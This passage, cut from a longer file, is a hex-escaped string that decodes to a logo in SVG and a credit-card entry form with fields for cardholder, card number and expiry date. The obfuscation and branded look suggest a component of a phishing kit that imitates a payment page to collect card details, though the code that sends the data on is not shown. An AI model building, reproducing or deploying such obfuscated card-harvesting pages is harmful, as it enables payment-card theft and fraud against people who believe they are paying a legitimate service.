D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x6E\x61\x6D\x65\x3D\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x65\x78\x70\x2D\x64\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x65\x78\x70\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5C\x64\x7B\x32\x7D\x5C\x73\x5C\x2F\x5C\x73\x5C\x64\x7B\x32\x7D\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68